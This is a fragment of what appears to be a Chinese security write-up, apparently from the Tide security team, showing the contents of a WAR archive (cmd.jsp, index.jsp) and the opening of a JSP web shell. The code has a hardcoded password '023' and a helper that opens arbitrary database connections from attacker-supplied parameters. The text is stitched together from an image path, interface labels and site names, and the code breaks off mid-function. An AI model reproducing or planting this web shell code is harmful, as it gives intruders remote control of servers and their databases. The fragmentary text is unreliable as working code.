 删除
密码
is.war
名称
..(上层目录)
META-INF
WEB-INF
cmd.jsp
index.jsp
index.jspf
index.jspx
9-10-1
10
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!String Pwd = "023";
String cs = "UTF-8";
String EC(String s) throws Exception {
return new String(s.getBytes("ISO-8859-1"), cs);
}
Connection GC(String s) throws Exception {
String[] x = s.trim().split("\r\n");
Class.forName(x[0].trim());
if (x[1].indexOf("jdbc:oracle") != -1) {
return DriverManager.getConnection(x[1].trim() + ":" + x[4],
x[2].equalsIgnoreCase("[/null]") ? "" : x[2],
x[3].equalsIgnoreCase("[/null]") ? "" : x[3]);
} else {
Connection c = DriverManager.getConnection(x[1].trim(),
x[2].equalsIgnoreCase("[/null]") ? "" : x[2],
x[3].equalsIgnoreCase("[/null]") ? "" : x[3]);
if (x.length > 4) {
c.setCatalog(x[4]);
}
REEBUF
Tide安全团队